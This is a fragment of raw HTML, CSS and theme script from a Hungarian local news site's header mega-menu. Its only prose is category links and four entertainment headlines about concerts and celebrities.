.td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_167.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_167 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_167 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_167 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-author-name{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_167 .td-module-title a{color:#000000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdb-mega-modules-wrap{padding:20px}.tdi_167 .block-mega-child-cats{width:160px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-module-meta-info{padding:15px 5px}.tdi_167 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdb-mega-modules-wrap{padding:14px}.tdi_167 .block-mega-child-cats a{padding:0 14px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_167 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_167"}';
block_tdi_167.td_column_number = "3";
block_tdi_167.block_type = "tdb_header_mega_menu";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "5034";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "1259";
tdBlocksArray.push(block_tdi_167);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_167" 
 id="tdi_168" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_169" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_170" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_171" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_172" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_173" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_174" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_175" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_176" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_177" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_167 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_depeche_mode_dobosa_is_szinpadra_lep_a_101_hang_special_tribute_koncerten/"  rel="bookmark" class="td-image-wrap " title="A Depeche Mode dobosa is színpadra lép a 101 Hang Special Tribute koncerten" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Depeche_Mode_dobosa_is_szinpadra_lep_a_101_Hang_Special_Tribute_koncerten-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_depeche_mode_dobosa_is_szinpadra_lep_a_101_hang_special_tribute_koncerten/"  rel="bookmark" title="A Depeche Mode dobosa is színpadra lép a 101 Hang Special Tribute koncerten">A Depeche Mode dobosa is színpadra lép a 101 Hang Special Tribute koncerten</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/jason_donovan_ismet_magyarorszagra_latogat/"  rel="bookmark" class="td-image-wrap " title="Jason Donovan ismét Magyarországra látogat" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Jason_Donovan_ismet_Magyarorszagra_latogat-696x929.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/jason_donovan_ismet_magyarorszagra_latogat/"  rel="bookmark" title="Jason Donovan ismét Magyarországra látogat">Jason Donovan ismét Magyarországra látogat</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/oszinten_vall_apja_botranyairol_stella_mccartney/"  rel="bookmark" class="td-image-wrap " title="Őszintén vall apja botrányairól Stella McCartney" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_oszinten_vall_apja_botranyairol_Stella_McCartney.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/oszinten_vall_apja_botranyairol_stella_mccartney/"  rel="bookmark" title="Őszintén vall apja botrányairól Stella McCartney">Őszintén vall apja botrányairól Stella McCartney</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/visszater_hazankba_a_onerepublic/"  rel="bookmark" class="td-image-wrap " title="Visszatér hazánkba a OneRepublic" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Visszater_hazankba_a_OneRepublic.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/visszater_hazankba_a_onerepublic/"  rel="bookmark" title="Visszatér hazánkba a OneRepublic">Visszatér hazánkba a OneRepublic</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_182 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 .tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 .tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_185 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_185" ><style>.tdi_185 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_185:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_185:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_185.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_185.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_185 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_185 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_185 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_185 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_185 .entry-thumb{background-position:center 50%}.tdi_185 .td-image-wrap{padding-bottom:60%}.tdi_185 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_185 